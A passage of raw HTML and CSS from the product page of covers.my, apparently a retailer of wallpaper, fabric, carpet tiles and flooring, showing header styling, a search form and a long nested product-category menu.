	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: -0.5px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10.5px;
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}


:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		
.whb-top-bar {
	background-color: rgba(9, 33, 67, 1);border-color: rgba(58, 77, 105, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-9x1ytaxq7aphtb3npidp form.searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	background-color: rgba(255, 255, 255, 1);border-bottom-width: 0px;border-bottom-style: solid;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { background-color: rgba(255, 255, 255, 1); }.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;border-top-width: 1px;border-top-style: solid;border-left-width: 1px;border-left-style: solid;border-right-width: 1px;border-right-style: solid; }
.whb-e6fk2q1nh63jdb1d9uvu form.searchform {
	--wd-form-height: 42px;
}
.whb-header-bottom {
	background-color: rgba(255, 255, 255, 1);border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-86780 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-wide  catalog-mode-on categories-accordion-on woodmart-ajax-shop-on sticky-toolbar-on elementor-default elementor-kit-57065">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div class="wd-skip-links">
								<a href="#menu-main-navigation" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_479529 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657">
	<a href="https://covers.my/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="3676" height="735" src="https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01.png" class="attachment-full size-full" alt="" style="max-width:245px;" decoding="async" srcset="https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01.png 3676w, https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01-768x154.png 768w, https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01-1024x205.png 1024w, https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01-1536x307.png 1536w" sizes="(max-width: 3676px) 100vw, 3676px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	
<div class="whb-space-element whb-r1zs6mpgi6bmsbvwzszd " style="width:10px;"></div>
<div class="wd-search-form  wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">

<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://covers.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

						<div class="wd-search-cat wd-event-click wd-scroll">
				<input type="hidden" name="product_cat" value="0" disabled>
				<div tabindex="0" class="wd-search-cat-btn wd-role-btn" aria-label="Select category" rel="nofollow" data-val="0">
					<span>Select category</span>
				</div>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default color-scheme-dark">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-16481"><a class="pf-value" href="https://covers.my/product-category/adhesive/" data-val="adhesive" data-title="Adhesive" >Adhesive</a>
</li>
	<li class="cat-item cat-item-65638"><a class="pf-value" href="https://covers.my/product-category/art-deco/" data-val="art-deco" data-title="Art &amp; Deco" >Art &amp; Deco</a>
<ul class='children'>
	<li class="cat-item cat-item-65709"><a class="pf-value" href="https://covers.my/product-category/art-deco/custom-art/" data-val="custom-art" data-title="Custom Art" >Custom Art</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-16889"><a class="pf-value" href="https://covers.my/product-category/carpets/" data-val="carpets" data-title="Carpets" >Carpets</a>
<ul class='children'>
	<li class="cat-item cat-item-16890"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/" data-val="carpet-tiles" data-title="Carpet Tiles" >Carpet Tiles</a>
	<ul class='children'>
	<li class="cat-item cat-item-64467"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-edge-carpet-tiles-carpets/" data-val="amazon-edge-carpet-tiles-carpets" data-title="Amazon Edge" >Amazon Edge</a>
</li>
	<li class="cat-item cat-item-64466"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-modulo-carpet-tiles-carpets/" data-val="amazon-modulo-carpet-tiles-carpets" data-title="Amazon Modulo" >Amazon Modulo</a>
</li>
	<li class="cat-item cat-item-17016"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-ready/" data-val="amazon-ready" data-title="Amazon Ready" >Amazon Ready</a>
</li>
	<li class="cat-item cat-item-16970"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-signature-classic/" data-val="amazon-signature-classic" data-title="AMAZON SIGNATURE CLASSIC" >AMAZON SIGNATURE CLASSIC</a>
</li>
	<li class="cat-item cat-item-16983"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-signature-colourpoint/" data-val="amazon-signature-colourpoint" data-title="AMAZON SIGNATURE COLOURPOINT" >AMAZON SIGNATURE COLOURPOINT</a>
</li>
	<li class="cat-item cat-item-16962"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-signature-distinct/" data-val="amazon-signature-distinct" data-title="AMAZON SIGNATURE DISTINCT" >AMAZON SIGNATURE DISTINCT</a>
</li>
	<li class="cat-item cat-item-16891"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/best-buy-carpet-tiles/" data-val="best-buy-carpet-tiles" data-title="Best Buy Carpet Tiles" >Best Buy Carpet Tiles</a>
</li>
	<li class="cat-item cat-item-17066"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/essensa-carpet-tiles-carpets/" data-val="essensa-carpet-tiles-carpets" data-title="ESSENSA" >ESSENSA</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-64477"><a class="pf-value" href="https://covers.my/product-category/custom-print/" data-val="custom-print" data-title="Custom Print" >Custom Print</a>
<ul class='children'>
	<li class="cat-item cat-item-66132"><a class="pf-value" href="https://covers.my/product-category/custom-print/bambino/" data-val="bambino" data-title="Bambino" >Bambino</a>
</li>
	<li class="cat-item cat-item-67145"><a class="pf-value" href="https://covers.my/product-category/custom-print/chinorise/" data-val="chinorise" data-title="Chinorise" >Chinorise</a>
</li>
	<li class="cat-item cat-item-64478"><a class="pf-value" href="https://covers.my/product-category/custom-print/dreamland/" data-val="dreamland" data-title="Dreamland" >Dreamland</a>
</li>
	<li class="cat-item cat-item-64670"><a class="pf-value" href="https://covers.my/product-category/custom-print/mr-mrs-murals/" data-val="mr-mrs-murals" data-title="Mr &amp; Mrs Murals" >Mr &amp; Mrs Murals</a>
</li>
	<li class="cat-item cat-item-67210"><a class="pf-value" href="https://covers.my/product-category/custom-print/novarelle-custom-print/" data-val="novarelle-custom-print" data-title="Novarelle" >Novarelle</a>
</li>
	<li class="cat-item cat-item-66133"><a class="pf-value" href="https://covers.my/product-category/custom-print/palmera/" data-val="palmera" data-title="Palmera" >Palmera</a>
</li>
	<li class="cat-item cat-item-67147"><a class="pf-value" href="https://covers.my/product-category/custom-print/tropical-digital-print/" data-val="tropical-digital-print" data-title="Tropical" >Tropical</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-51247"><a class="pf-value" href="https://covers.my/product-category/european-wallpaper-inspiration/" data-val="european-wallpaper-inspiration" data-title="European Wallpaper" >European Wallpaper</a>
</li>
	<li class="cat-item cat-item-13530"><a class="pf-value" href="https://covers.my/product-category/fabric/" data-val="fabric" data-title="Fabric" >Fabric</a>
<ul class='children'>
	<li class="cat-item cat-item-64036"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/" data-val="designer-collection" data-title="Designer Collection" >Designer Collection</a>
	<ul class='children'>
	<li class="cat-item cat-item-64258"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/" data-val="ashley-wilde" data-title="Ashley Wilde" >Ashley Wilde</a>
		<ul class='children'>
	<li class="cat-item cat-item-64260"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/caversham-collection/" data-val="caversham-collection" data-title="Caversham Collection" >Caversham Collection</a>
</li>
	<li class="cat-item cat-item-64526"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/classica-collection/" data-val="classica-collection" data-title="Classica Collection" >Classica Collection</a>
</li>
	<li class="cat-item cat-item-64554"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/darwin-collection/" data-val="darwin-collection" data-title="Darwin Collection" >Darwin Collection</a>
</li>
	<li class="cat-item cat-item-64543"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/diffusion-collection/" data-val="diffusion-collection" data-title="Diffusion Collection" >Diffusion Collection</a>
</li>
	<li class="cat-item cat-item-64535"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/essential-weave-volume-3-collection/" data-val="essential-weave-volume-3-collection" data-title="Essential Weave Volume 3 Collection" >Essential Weave Volume 3 Collection</a>
</li>
	<li class="cat-item cat-item-64532"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/kyoto-gardens-collection/" data-val="kyoto-gardens-collection" data-title="Kyoto Gardens Collection" >Kyoto Gardens Collection</a>
</li>
	<li class="cat-item cat-item-64287"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/provence-collection/" data-val="provence-collection" data-title="Provence Collection" >Provence Collection</a>
</li>
	<li class="cat-item cat-item-64601"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/serengeti-collection/" data-val="serengeti-collection" data-title="Serengeti Collection" >Serengeti Collection</a>
</li>
	<li class="cat-item cat-item-64561"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/verona-collection/" data-val="verona-collection" data-title="Verona Collection" >Verona Collection</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-64065"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/" data-val="kai" data-title="KAI" >KAI</a>
		<ul class='children'>
	<li class="cat-item cat-item-64476"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/bali-collection/" data-val="bali-collection" data-title="Bali Collection" >Bali Collection</a>
</li>
	<li class="cat-item cat-item-64567"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/botanical-escape-collection/" data-val="botanical-escape-collection" data-title="Botanical Escape Collection" >Botanical Escape Collection</a>
</li>
	<li class="cat-item cat-item-64470"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/grassland/" data-val="grassland" data-title="Grassland" >Grassland</a>
</li>
	<li class="cat-item cat-item-64574"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/heathland-collection/" data-val="heathland-collection" data-title="Heathland Collection" >Heathland Collection</a>
</li>
	<li class="cat-item cat-item-64471"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/peninsula/" data-val="peninsula" data-title="Peninsula" >Peninsula</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-64429"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/" data-val="laura-ashley" data-title="Laura Ashley" >Laura Ashley</a>
		<ul class='children'>
	<li class="cat-item cat-item-64487"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/heritage-inspired-volume-1/" data-val="heritage-inspired-volume-1" data-title="Heritage Inspired Volume 1" >Heritage Inspired Volume 1</a>
</li>
	<li class="cat-item cat-item-64469"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/romantic-opulence/" data-val="romantic-opulence" data-title="Romantic Opulence" >Romantic Opulence</a>
</li>
	<li class="cat-item cat-item-64468"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/timeless-elegance/" data-val="timeless-elegance" data-title="Timeless Elegance Volume 1" >Timeless Elegance Volume 1</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13532"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/" data-val="dim-out" data-title="Dim Out" >Dim Out</a>
	<ul class='children'>
	<li class="cat-item cat-item-13546"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-m-by-colors-dim-out/" data-val="fbr-m-by-colors-dim-out" data-title="FBR M BY COLORS" >FBR M BY COLORS</a>
</li>
	<li class="cat-item cat-item-13548"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-pl-dim-out/" data-val="fbr-pl-dim-out" data-title="FBR PL" >FBR PL</a>
</li>
	<li class="cat-item cat-item-16705"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-sm-series-2-dim-out/" data-val="fbr-sm-series-2-dim-out" data-title="FBR SM SERIES 2" >FBR SM SERIES 2</a>
</li>
	<li class="cat-item cat-item-16703"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-sm-series-5-dim-out/" data-val="fbr-sm-series-5-dim-out" data-title="FBR SM SERIES 5" >FBR SM SERIES 5</a>
</li>
	<li class="cat-item cat-item-16704"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-sm-series-6-dim-out/" data-val="fbr-sm-series-6-dim-out" data-title="FBR SM SERIES 6" >FBR SM SERIES 6</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13531"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/" data-val="fabric-collection" data-title="Fabric Collection" >Fabric Collection</a>
	<ul class='children'>
	<li class="cat-item cat-item-16697"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/antila-fabric/" data-val="antila-fabric" data-title="Antila" >Antila</a>
</li>
	<li class="cat-item cat-item-16708"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/aragon-fabric/" data-val="aragon-fabric" data-title="Aragon" >Aragon</a>
</li>
	<li class="cat-item cat-item-64480"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/arte/" data-val="arte" data-title="Arte" >Arte</a>
</li>
	<li class="cat-item cat-item-16722"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/avila-fabric/" data-val="avila-fabric" data-title="Avila" >Avila</a>
</li>
	<li class="cat-item cat-item-16809"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/bascotti-fabric/" data-val="bascotti-fabric" data-title="Bascotti" >Bascotti</a>
</li>
	<li class="cat-item cat-item-16724"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/bosporus-fabric/" data-val="bosporus-fabric" data-title="Bosporus" >Bosporus</a>
</li>
	<li class="cat-item cat-item-64665"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/cyprus/" data-val="cyprus" data-title="Cyprus" >Cyprus</a>
</li>
	<li class="cat-item cat-item-16702"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/earth-tone/" data-val="earth-tone" data-title="Earth Tone" >Earth Tone</a>
</li>
	<li class="cat-item cat-item-16810"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/espresso-fabric/" data-val="espresso-fabric" data-title="Espresso" >Espresso</a>
</li>
	<li class="cat-item cat-item-16700"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/fbr-curtain-fabric/" data-val="fbr-curtain-fabric" data-title="FBR" >FBR</a>
</li>
	<li class="cat-item cat-item-16723"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/fbr-m-sheer-12-curtain-fabric/" data-val="fbr-m-sheer-12-curtain-fabric" data-title="FBR M SHEER 1&amp;2" >FBR M SHEER 1&amp;2</a>
</li>
	<li class="cat-item cat-item-16698"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/fbr-pl-curtain-fabric/" data-val="fbr-pl-curtain-fabric" data-title="FBR PL" >FBR PL</a>
</li>
	<li class="cat-item cat-item-16710"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/ibiza-fabric/" data-val="ibiza-fabric" data-title="Ibiza" >Ibiza</a>
</li>
	<li class="cat-item cat-item-16699"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/moritz-by-colors/" data-val="moritz-by-colors" data-title="Moritz By Colors" >Moritz By Colors</a>
</li>
	<li class="cat-item cat-item-16706"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/ontario-fabric/" data-val="ontario-fabric" data-title="Ontario" >Ontario</a>
</li>
	<li class="cat-item cat-item-16811"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/sheer-1-fabric/" data-val="sheer-1-fabric" data-title="Sheer 1" >Sheer 1</a>
</li>
	<li class="cat-item cat-item-16812"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/sheer-2-fabric/" data-val="sheer-2-fabric" data-title="Sheer 2" >Sheer 2</a>
</li>
	<li class="cat-item cat-item-16707"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/sienna-fabric/" data-val="sienna-fabric" data-title="Sienna" >Sienna</a>
</li>
	<li class="cat-item cat-item-13590"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/velour-fabric/" data-val="velour-fabric" data-title="Velour" >Velour</a>
</li>
	<li class="cat-item cat-item-16813"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/warm-palettes-fabric/" data-val="warm-palettes-fabric" data-title="Warm Palettes" >Warm Palettes</a>
</li>
	<li class="cat-item cat-item-16709"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/zurich-fabric/" data-val="zurich-fabric" data-title="Zurich" >Zurich</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-48050"><a class="pf-value" href="https://covers.my/product-category/inspiration/" data-val="inspiration" data-title="Inspiration" >Inspiration</a>
</li>
	<li class="cat-item cat-item-17081"><a class="pf-value" href="https://covers.my/product-category/laminates/" data-val="laminates" data-title="Laminates" >Laminates</a>
<ul class='children'>
	<li class="cat-item cat-item-17082"><a class="pf-value" href="https://covers.my/product-category/laminates/laminate-flooring/" data-val="laminate-flooring" data-title="LAMINATE FLOORING" >LAMINATE FLOORING</a>
	<ul class='children'>
	<li class="cat-item cat-item-17083"><a class="pf-value" href="https://covers.my/product-category/laminates/laminate-flooring/kronospan-ac3-laminate-flooring/" data-val="kronospan-ac3-laminate-flooring" data-title="KRONOSPAN AC3 LAMINATE FLOORING" >KRONOSPAN AC3 LAMINATE FLOORING</a>
</li>
	<li class="cat-item cat-item-17085"><a class="pf-value" href="https://covers.my/product-category/laminates/laminate-flooring/kronospan-ac4-laminate-flooring/" data-val="kronospan-ac4-laminate-flooring" data-title="KRONOSPAN AC4 LAMINATE FLOORING" >KRONOSPAN AC4 LAMINATE FLOORING</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-17088"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/" data-val="spc-flooring" data-title="SPC FLOORING" >SPC FLOORING</a>
<ul class='children'>
	<li class="cat-item cat-item-17092"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/amazon-spc-4mm/" data-val="amazon-spc-4mm" data-title="AMAZON SPC 4MM" >AMAZON SPC 4MM</a>
</li>
	<li class="cat-item cat-item-17126"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/essensa-spc-4mm/" data-val="essensa-spc-4mm" data-title="ESSENSA SPC 4MM" >ESSENSA SPC 4MM</a>
</li>
	<li class="cat-item cat-item-17089"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/essensa-spc-5mm/" data-val="essensa-spc-5mm" data-title="ESSENSA SPC 5MM" >ESSENSA SPC 5MM</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-16478"><a class="pf-value" href="https://covers.my/product-category/tools-accessories/" data-val="tools-accessories" data-title="TOOLS &amp; ACCESSORIES" >TOOLS &amp; ACCESSORIES</a>
</li>
	<li class="cat-item cat-item-12339"><a class="pf-value" href="https://covers.my/product-category/uncategories/" data-val="uncategories" data-title="Uncategories" >Uncategories</a>
</li>
	<li class="cat-item cat-item-13872"><a class="pf-value" href="https://covers.my/product-category/vinyl/" data-val="vinyl" data-title="Vinyl" >Vinyl</a>
<ul class='children'>
	<li class="cat-item cat-item-16884"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-sheet/" data-val="vinyl-sheet" data-title="Vinyl Sheet" >Vinyl Sheet</a>
	<ul class='children'>
	<li class="cat-item cat-item-31956"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-sheet/alberta-vinyl-sheet/" data-val="alberta-vinyl-sheet" data-title="Alberta" >Alberta</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-17071"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/" data-val="vinyl-tiles" data-title="Vinyl Tiles" >Vinyl Tiles</a>
	<ul class='children'>
	<li class="cat-item cat-item-17107"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-lite/" data-val="amazon-lvt-lite" data-title="AMAZON LVT LITE" >AMAZON LVT LITE</a>
</li>
	<li class="cat-item cat-item-17129"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-midi-plank/" data-val="amazon-lvt-midi-plank" data-title="AMAZON LVT MIDI PLANK" >AMAZON LVT MIDI PLANK</a>
</li>
	<li class="cat-item cat-item-17099"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-2-plank/" data-val="amazon-lvt-volume-2-plank" data-title="AMAZON LVT VOLUME 2 PLANK" >AMAZON LVT VOLUME 2 PLANK</a>
</li>
	<li class="cat-item cat-item-17100"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-2-square/" data-val="amazon-lvt-volume-2-square" data-title="AMAZON LVT VOLUME 2 SQUARE" >AMAZON LVT VOLUME 2 SQUARE</a>
</li>
	<li class="cat-item cat-item-17072"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-3-plank/" data-val="amazon-lvt-volume-3-plank" data-title="AMAZON LVT VOLUME 3 PLANK" >AMAZON LVT VOLUME 3 PLANK</a>
</li>
	<li class="cat-item cat-item-17077"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-3-square/" data-val="amazon-lvt-volume-3-square" data-title="AMAZON LVT VOLUME 3 SQUARE" >AMAZON LVT VOLUME 3 SQUARE</a>
</li>
	<li class="cat-item cat-item-17095"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-magna-1100/" data-val="amazon-magna-1100" data-title="AMAZON MAGNA 1100" >AMAZON MAGNA 1100</a>
</li>
	<li class="cat-item cat-item-17098"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-magna-1500/" data-val="amazon-magna-1500" data-title="AMAZON MAGNA 1500" >AMAZON MAGNA 1500</a>
</li>
	<li class="cat-item cat-item-17109"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/crescendo-cv1/" data-val="crescendo-cv1" data-title="CRESCENDO CV1" >CRESCENDO CV1</a>
</li>
	<li class="cat-item cat-item-17111"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/crescendo-cv2/" data-val="crescendo-cv2" data-title="CRESCENDO CV2" >CRESCENDO CV2</a>
</li>
	<li class="cat-item cat-item-17122"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/essensa-lvt-vinyl-tiles/" data-val="essensa-lvt-vinyl-tiles" data-title="ESSENSA LVT" >ESSENSA LVT</a>
</li>
	<li class="cat-item cat-item-17119"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/essensa-lvt-click/" data-val="essensa-lvt-click" data-title="ESSENSA LVT CLICK" >ESSENSA LVT CLICK</a>
</li>
	<li class="cat-item cat-item-17114"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/essensa-lvt-plus/" data-val="essensa-lvt-plus" data-title="ESSENSA LVT PLUS" >ESSENSA LVT PLUS</a>
</li>
	<li class="cat-item cat-item-17104"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/hyundai-vct-2mm-homogenous/" data-val="hyundai-vct-2mm-homogenous" data-title="HYUNDAI VCT 2MM HOMOGENOUS" >HYUNDAI VCT 2MM HOMOGENOUS</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-12589"><a class="pf-value" href="https://covers.my/product-category/wallpaper/" data-val="wallpaper" data-title="Wallpaper" >Wallpaper</a>
<ul class='children'>
	<li class="cat-item cat-item-12593"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/" data-val="asian-wallpaper" data-title="Asian Wallpaper" >Asian Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-16486"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/24k-asian-wallpaper/" data-val="24k-asian-wallpaper" data-title="24K" >24K</a>
</li>
	<li class="cat-item cat-item-66710"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/arthur/" data-val="arthur" data-title="Arthur" >Arthur</a>
</li>
	<li class="cat-item cat-item-16819"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/athen4-verizo-asian-wallpaper/" data-val="athen4-verizo-asian-wallpaper" data-title="ATHEN4/VERIZO" >ATHEN4/VERIZO</a>
</li>
	<li class="cat-item cat-item-16817"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/envy-walls-2/" data-val="envy-walls-2" data-title="ENVY WALLS 2" >ENVY WALLS 2</a>
</li>
	<li class="cat-item cat-item-66709"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/impression/" data-val="impression" data-title="Impression" >Impression</a>
</li>
	<li class="cat-item cat-item-66713"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/la-villa/" data-val="la-villa" data-title="LA VILLA" >LA VILLA</a>
</li>
	<li class="cat-item cat-item-66708"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/leaf-design/" data-val="leaf-design" data-title="LEAF DESIGN" >LEAF DESIGN</a>
</li>
	<li class="cat-item cat-item-66707"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/leather-sensation/" data-val="leather-sensation" data-title="LEATHER SENSATION" >LEATHER SENSATION</a>
</li>
	<li class="cat-item cat-item-66712"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/metallic-charm/" data-val="metallic-charm" data-title="METALLIC &amp; CHARM" >METALLIC &amp; CHARM</a>
</li>
	<li class="cat-item cat-item-16721"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/mission-asian-wallpaper/" data-val="mission-asian-wallpaper" data-title="MISSION" >MISSION</a>
</li>
	<li class="cat-item cat-item-66705"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/modern-surfaces/" data-val="modern-surfaces" data-title="MODERN SURFACES" >MODERN SURFACES</a>
</li>
	<li class="cat-item cat-item-16775"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/nice-asian-wallpaper/" data-val="nice-asian-wallpaper" data-title="NICE" >NICE</a>
</li>
	<li class="cat-item cat-item-16776"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/nobility-asian-wallpaper/" data-val="nobility-asian-wallpaper" data-title="NOBILITY" >NOBILITY</a>
</li>
	<li class="cat-item cat-item-16659"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/rock-asian-wallpaper/" data-val="rock-asian-wallpaper" data-title="ROCK" >ROCK</a>
</li>
